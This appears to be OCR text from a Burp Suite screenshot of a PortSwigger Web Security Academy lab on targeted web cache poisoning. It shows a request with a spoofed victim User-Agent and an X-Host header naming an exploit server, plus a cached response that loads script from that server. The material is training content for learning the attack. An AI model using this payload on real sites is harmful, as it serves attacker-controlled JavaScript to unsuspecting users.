 Request
Pretty Raw Hex \n
1 GET / HTTP/1.1
2 Host: 0a4a00bf045854f286675cba00620056.h1-web-security-academy.net
3 Cookie: session=ED1BNWDqU4geViW1lHXOTgj7YgQ18IiG
4 Sec-Ch-Ua: "Chromium";v="119", "Not?A_Brand";v="24"
5 Sec-Ch-Ua-Mobile: ?0
6 User-Agent: Mozilla/5.0 (Victim) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.0.0 Safari/537.36
7 Sec-Ch-Ua-Platform: "Linux"
8 Accept: */*
9 Sec-Fetch-Site: same-origin
0 Sec-Fetch-Mode: cors
1 Sec-Fetch-Dest: empty
2 Referer: https://0a4a00bf045854f286675cba00620056.h1-web-security-academy.net/post?postId=5
3 Accept-Encoding: gzip, deflate, br
4 Accept-Language: en-US,en;q=0.9
5 Priority: u=1, i
6 Connection: close
7 X-Host: exploit-0aa00042040354cc866f5b32015600c0.exploit-server.net
8
9
The key caches to this
specific user agent (victim)
Attack
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Vary: User-Agent
4 X-Frame-Options: SAMEORIGIN
5 Cache-Control: max-age=30
6 Age: 0
7 X-Cache: hit
8 Connection: close
9 Content-Length: 5869
10
11 <!DOCTYPE html>
12 <html>
13 <head>
14 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
15 <link href=/resources/css/labsBlog.css rel=stylesheet>
16 <title>
Targeted web cache poisoning using an unknown header
</title>
17 </head>
18 <body>
19 <script type="text/javascript" src="//exploit-0aa00042040354cc866f5b32015600c0.exploit-server.net
</script>
20 <script src="/resources/labheader/js/labHeader.js">